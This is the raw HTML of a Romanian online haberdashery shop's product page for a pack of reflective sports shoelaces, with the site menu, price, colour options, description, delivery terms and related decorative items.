<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/decorare" itemprop="item">
      <span itemprop="name">Decorare</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-0.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-0.jpg" title="Imagine cu titlu informativ" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315"/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-0.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-0.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/7191/thumbnail/sireturi-pentru-incaltiminte-lungime-13-0.jpg"  title="Imagine cu titlu informativ"  alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - 1"/>
        </a>
                                     

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-1.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-1.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/7191/thumbnail/sireturi-pentru-incaltiminte-lungime-13-1.jpg"  title="Imagine cu titlu informativ"  alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - 2"/>
        </a>
                                     

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-2.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-2.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/7191/thumbnail/sireturi-pentru-incaltiminte-lungime-13-2.jpg"  title="Imagine cu titlu informativ"  alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - 3"/>
        </a>
                                     

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-3.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-3.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/7191/thumbnail/sireturi-pentru-incaltiminte-lungime-13-3.jpg"  title="Imagine cu titlu informativ"  alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - 4"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315</h1>
<div style="padding:5px 0 12px 0">Cod:  310315</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
    	
	<img src="/_galerie/caracteristici/2.gif" alt="Spalare | spalare automata la 40 grade"/>
    	
	<img src="/_galerie/caracteristici/3.gif" alt="Curatare | Nu se curata chimic"/>
    	
	<img src="/_galerie/caracteristici/4.gif" alt="Calcare | Nu se calca"/>
    	
	<img src="/_galerie/caracteristici/6.gif" alt="Spalare | Spalare automata la 60 grade"/>
    	
	<img src="/_galerie/caracteristici/7.gif" alt="Spalare | Spalare automata la 90 grade"/>
<div class="ShortDesc">
			</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">18.63  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">15.40 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                                      
               
   
                               
            			                            			                        		  
       Culori<br/> <div id="selectSize" class="product-buy-box buy-form-field">

            
                   <div class="multiple-buttons radio-buttons">


                            <div id="sizeContainer" class="row-size">
                                                                              
	    							    <input name="issetcolor" value="true" type="hidden"/>            
								        <div class="short po-markup">   
								          <label class="sizeSelector btn btn-block btn-default po-link culoare " style="border:0; background-color: #FFFFFF">
								          	Albastru + Rosu        &nbsp; <input name="culoare"  value="2644" data-update="" data-poza="4" class="btn-culori" type="radio">
											   
											                                               </label>
                                             </div>
							   							    <input name="issetcolor" value="true" type="hidden"/>            
								        <div class="short po-markup">   
								          <label class="sizeSelector btn btn-block btn-default po-link culoare " style="border:0; background-color: ">
								          	Rosu        &nbsp; <input name="culoare"  value="3" data-update="" data-poza="3" class="btn-culori" type="radio">
											   
											                                               </label>
                                             </div>
							   					  <script type="text/javascript">
					    
					      $(".culoare").click(function() {
					          $(".culoare").removeClass("selected");
					          $(this).addClass("selected");
					       
					          
					         // change photo  
					         
                           var currentValue =  $('input[type=radio][name=culoare]:checked').data('poza');
                                          
                           if(currentValue == 1){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-0.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-0.jpg';
                           }
                                          
                           if(currentValue == 2){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-1.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-1.jpg';
                           }
                                          
                           if(currentValue == 3){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-2.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-2.jpg';
                           }
                                          
                           if(currentValue == 4){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-3.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/7191/sireturi-pentru-incaltiminte-lungime-13-3.jpg';
                           }
                
                          
                          $('#gallery_01 a').removeClass('active').eq(currentValue-1).addClass('active');       
                            var ez =   $('#zoom-img').data('elevateZoom');                           
                            ez.swaptheimage(smallImage, largeImage); 
					      });
					  </script>                   
                                                </div>
                                             </div>
                                           </div>
    
          <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="7191">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="7191"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_7191">
						<script type="text/javascript">
							prod_fav('add',7191,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315</h2>     
		<p style="margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: #000000;">Sireturi reflectorizante. Pretul afisat este pretul/pereche.<br /><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold;">Cod:&nbsp;</span>310315<br /><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold;">Cantitate:</span>&nbsp;10 buc/pachet&nbsp;<br /><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold;">Culori:</span>&nbsp;Negru, Rosu, Rosu+ Albastru<br /><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold;">Dimensiuni:&nbsp;<br /></span></p>
<ul>
<li><span style="background-color: #ffffff; color: #000000;">Diametru:</span><span style="background-color: #ffffff; color: #000000;">&nbsp;4,5 mm</span></li>
<li><span style="background-color: #ffffff; color: #000000;">Lungime:</span><span style="background-color: #ffffff; color: #000000;">&nbsp;130 cm</span></li>
</ul>
<p style="margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: #000000;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold;">Material:</span>&nbsp; Poliester, Polietilena<br /><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-weight: bold;">Utilizare:</span>&nbsp;&nbsp;<span style="color: #212529; font-family: Arial, sans-serif;">Puteti utiliza sireturi nu numai la &icirc;ncaltaminte, ci si la jachete, hanorace, treninguri si alte articole de &icirc;mbracaminte</span></p>
<p style="margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: #000000;"><br /><br /></p>		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/decorare/panglica-ripsata-cu-fulgi-de-zapada-lat-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6577/medium/panglica-ripsata-cu-fulgi-de-zapada-lat-1-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Panglica Ripsata cu Fulgi de Zapada, latime 25 mm (3 metri/rola)Cod: 430459" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Panglica Ripsata cu Fulgi de Zapada, latime 25 mm (3 metri/rola)Cod: 430459</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="16.09">16,09 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/panglica-ripsata-cu-braduti-latime-10-m" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6578/medium/panglica-ripsata-cu-braduti-latime-10-m-1.jpg" width="186" height="280" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Panglica Ripsata cu Braduti, latime 10 mm (5 metri/rola)Cod: 430465" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Panglica Ripsata cu Braduti, latime 10 mm (5 metri/rola)Cod: 430465</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/magneti-dreptunghiulari10x40-mm-2-buca" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7183/medium/magneti-dreptunghiulari10x40-mm-2-buca-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Magneti Dreptunghiulari,10x40 mm (2 bucati/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Magneti Dreptunghiulari,10x40 mm (2 bucati/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/clopoteti-zurgalai-diametru-8-mm-20" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6581/medium/clopoteti-zurgalai-diametru-8-mm-20-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Clopoteti / Zurgalai, diametru 8 mm (20 buc/pachet) Cod: 780105" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Clopoteti / Zurgalai, diametru 8 mm (20 buc/pachet) Cod: 780105</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="11.18">11,18 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/panglica-decorativa-cu-lurex-latime-35" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6615/medium/panglica-decorativa-cu-lurex-latime-35-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Panglica Decorativa cu Lurex, latime 35 mm (10 m/rola) Cod: 430661" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Panglica Decorativa cu Lurex, latime 35 mm (10 m/rola) Cod: 430661</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="46.22">46,22 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/clopoteti-zurgalai-diametru-12-mm-10" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6582/medium/clopoteti-zurgalai-diametru-12-mm-10-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Clopoteti / Zurgalai, diametru 12 mm (10 buc/pachet) Cod: 800027" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Clopoteti / Zurgalai, diametru 12 mm (10 buc/pachet) Cod: 800027</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="9.45">9,45 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/clopoteti-zurgalai-diametru-16-mm-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6583/medium/clopoteti-zurgalai-diametru-16-mm-1-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Clopoteti / Zurgalai, diametru 16 mm (5 buc/pachet) Cod: 800024" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Clopoteti / Zurgalai, diametru 16 mm (5 buc/pachet) Cod: 800024</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/pane-decorative-strut-lungime-9-16-c" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6550/medium/pane-decorative-strut-lungime-9-16-c-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Pene Decorative Strut, lungime: 9 - 16 cm  (1 pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pene Decorative Strut, lungime: 9 - 16 cm  (1 pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="5.83">5,83 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/decorare/panglica-ripsata-cu-fulgi-de-zapada-lat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6576/medium/panglica-ripsata-cu-fulgi-de-zapada-lat-0.jpg" width="280" height="210" itemprop="image" alt="Sireturi pentru Hanorace si Pantofi Sport, lungime 130 cm (10 buc/pachet) Cod: 310315 - Panglica Ripsata cu Fulgi de Zapada, latime 10 mm (5 metri/rola)Cod: 430458" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Panglica Ripsata cu Fulgi de Zapada, latime 10 mm (5 metri/rola)Cod: 430458</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="12.93">12,93 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

